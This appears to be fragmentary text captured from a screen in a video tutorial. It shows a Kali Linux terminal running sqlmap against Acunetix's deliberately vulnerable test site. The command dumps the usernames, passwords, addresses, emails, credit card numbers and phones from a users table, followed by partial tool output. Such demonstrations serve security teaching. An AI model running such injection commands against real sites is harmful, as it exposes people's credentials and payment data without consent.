 pictures - Mozilla Firefox
qterminal
04:38 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
acunetix
{1.5.8#stable}
http://sqlmap.org
[16:36:23] [CRITICAL] unable to read file 'uname,pass,address,email,cc,phone'
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -t users -C uname,pass,address,email,cc,phone --dump 1 ✕
{1.5.8#stable}
http://sqlmap.org
SkILL EvOkEr
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
y to obey all applicable local, state and federal laws. Developers assume no liability an
caused by this program
[*] starting @ 16:36:42 /2021-11-30/
[16:36:42] [INFO] setting file for logging HTTP traffic
[16:36:42] [INFO] resuming back-end DBMS 'mysql'
[16:36:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE